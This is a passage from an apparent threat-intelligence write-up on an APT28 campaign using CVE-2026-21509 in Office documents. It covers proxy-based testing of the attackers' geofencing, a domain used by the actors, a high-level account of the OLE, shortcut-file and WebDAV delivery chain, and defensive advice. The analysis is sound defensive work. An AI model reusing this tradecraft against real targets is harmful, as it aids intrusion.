To validate the geofencing, I needed to determine which proxy locations were required to access the malicious resources without being blocked. After identifying suitable proxies, I performed test requests using a custom script, once without a proxy and once using a Romanian proxy.
Without proxy:
With proxy:
The result is fairly clear. Requests originating from outside the expected regions are rejected with HTTP 403, while requests routed through a Romanian proxy succeed. This pattern can be used to validate likely operational target regions.
Out of 114 tested countries, only three were allowed access: Czech Republic, Poland and Romania. This aligns perfectly with the indicators observed earlier in the documents and URLs.
As this example shows, defensive measures such as geofencing can provide valuable intelligence when analyzed properly. Even access control mechanisms can leak information about an actors operational focus if you know where to look. The second domain, freefoodaid.com, was already offline at the time of analysis. Given how short-lived APT28 infrastructure tends to be, this is hardly surprising. It is reasonable to assume that similar geofencing behavior would have been observable there as well, but for demonstration purposes, the remaining data is more than sufficient.
How to protect against these attacks
Update Microsoft Office and enforce a structured update routine. Treat unexpected Word documents as untrusted and have them analyzed before opening them. (or stop using windows :3)
Conclusion
CVE-2026-21509 works because it fits neatly into how Office processes documents today. The exploit relies on Office instantiating an allowed OLE object during normal parsing, not on macros or embedded payloads, which makes it easy to overlook during initial analysis. The tradecraft follows a familiar pattern. Remote shortcut files and strict geofencing have been used by APT28 before and continue to show up in current campaigns. WebDAV appears here mainly as a delivery detail. The technique is stable, requires little user interaction, and sidesteps many modern Office protections by falling back to legacy browser behavior. At the same time, this setup exposes useful signals. Geofencing decisions, hosting locations and access behavior provide insight into intended target regions when tested systematically.
In this case, the infrastructure behavior aligns closely with the indicators found inside the documents. From an analytical POV, the value lies less in the exploit itself and more in what can be inferred from how it is deployed and constrained.